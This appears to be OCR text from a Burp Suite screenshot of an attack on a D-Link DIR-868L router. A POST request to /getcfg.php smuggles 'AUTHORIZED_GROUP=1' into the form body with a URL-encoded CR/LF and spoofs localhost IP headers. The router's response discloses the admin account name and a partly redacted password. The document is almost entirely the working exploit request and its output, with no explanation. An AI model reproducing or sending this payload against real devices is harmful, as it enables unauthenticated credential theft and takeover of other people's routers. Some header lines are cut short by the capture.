 Request
Pretty Raw \n Actions
1 POST /getcfg.php HTTP/1.1
2 Host:
3 Cooki
4 Content-Length: 61
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer
18 Accept-
19 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
20 X-Forwarded-For: 127.0.0.1
21 X-Originating-Ip: 127.0.0.1
22 X-Remote-Ip: 127.0.0.1
23 X-Remote-Addr: 127.0.0.1
24 Connection: close
25
26 SERVICES=DEVICE.ACCOUNT&attack=ture%0D%0AAUTHORIZED_GROUP%3D1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Linux, STUNNEL/1.0, DIR-868L Ver 1.09
3 Date: Sun, 16 May 2021 08:32:11 GMT
4 Connection: close
5 Content-Type: text/xml
6 Content-Length: 664
7
8 <?xml version="1.0" encoding="utf-8"?>
9 <postxml>
10 <module>
11 <service>DEVICE.ACCOUNT</service>
12 <device>
13 <gw_name>DIR-868L</gw_name>
14
15 <account>
16 <seqno>1</seqno>
17 <max>1</max>
18 <count>1</count>
19 <entry>
20 <uid>USR-</uid>
21 <name>Admin</name>
22 <usrid></usrid>
23 <password> 014</password>
24 <group>0</group>
25 <description></description>
26 </entry>
27 </account>
28 <group>
29 <seqno></seqno>
30 <max></max>
31 <count>0</count>
32 </group>
33 <session>
34 <captcha>0</captcha>
35 <dummy></dummy>
36 <timeout>180</timeout>
37 <maxsession>128</maxsession>
38 <maxauthorized>16</maxauthorized>
39 </session>
40 </device>
41 </module>
42 </postxml>
43